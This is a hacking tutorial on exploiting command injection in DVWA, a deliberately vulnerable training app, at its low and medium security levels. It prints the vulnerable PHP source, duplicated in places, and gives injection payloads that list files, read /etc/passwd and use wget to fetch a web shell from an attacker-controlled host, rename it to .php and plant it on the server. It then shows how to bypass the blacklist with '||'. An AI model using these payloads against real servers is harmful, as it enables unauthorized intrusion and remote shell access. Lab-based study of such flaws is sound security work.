Hello guys,
Today I'll be showing you how to exploit command execution vulnerabilities. I will perform this attack on DVWA (Damn Vulnerable Web App) It can be downloaded and installed easily. But for those who are following my tutorials, installing Metasploitable-Linux is enough, because it's installed in it; just open the IP in your browser and click on DVWA.
The default username and password for it are:
User: admin
Password: password
Command execution can be the most dangerous venerability you can find in a website/server. It will allow you to simply backconnect with netcat, or upload your shell in a matter of seconds!
Command execution will allow you to execute commands on the target server whether it's Windows or Linux.
So lets start exploiting!
Lets start with the Low level in DVWA.
The source is:
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
As you can see in the code above, it didn't run anything to check if your input is an IP, or if it has '&&' '||' or ';', and those characters means AND, OR, and the sumicolon means the end of a command.
So lets try to run something like:

google.com && ls
The output will be like the image bellow:
Note that a list of files were printed after the ping result. That's what the command "ls" do! So it's working, now lets have more fun!
Execute this command:
google.com && uname -a && id && cat /etc/passwd
Well, it's time to own the system now! The commands are executing with no errors. Lets try to get a shell on their system; for that we need a shell in .txt on a different server. I have a shell on my localhost, so lets use that:
All you have to do is run wget to get the shell, then change the name from SecurityGeeks.txt to SecurityGeeks.php
this command will do it all:
google.com && wget YOUR_IP_ADDRESS/SecurityGeeks.txt && mv SecurityGeeks.txt SecurityGeeks.php
wget will get the shell, mv will change the name. You can get your IP address by running "ipconfig" in windows CMD or "ifconfig" in linux terminal.So lets try!
Command ran successfully, lets check if our shell is there!
The shell will be in the same directory you're in, so just add /YourShellName.php to the link!
Nice! Now you have full, and easier to use shell access! and Also you get root access if you followed my Metasploit tutorials you'll know how!
OK! now we got the low lever, lets switch to the medium level in DVWA and try to get the same access we got now!
In medium level, they added a little bit of security to the code, but its not enough.
The code in medium is:
<?php
if( isset( $_POST[ 'submit'] ) ) {
$target = $_REQUEST[ 'ip' ];
// Remove any of the charactars in the array (blacklist).
$substitutions = array(
'&&' => '',
';' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
if( isset( $_POST[ 'submit'] ) ) {
$target = $_REQUEST[ 'ip' ];
// Remove any of the charactars in the array (blacklist).
$substitutions = array(
'&&' => '',
';' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
As you can see in the code above, they banned the characters ';' and '&&' but it's not really enough because we have another option which is '||'
But it's a little different with this one, because it means OR. So the shell doesn't always execute it when there is another command before it. So the way to use this one will be different than before, we wont add "google.com" then '&& COMMAND' but we will put '|| COMMAND' without anything before it!
Let's just give it a try and see if it's working!
the command 'ls' is working, everything is going fine!
But now, you'll need to use one ONLY command each time.
Hope you enjoyed it!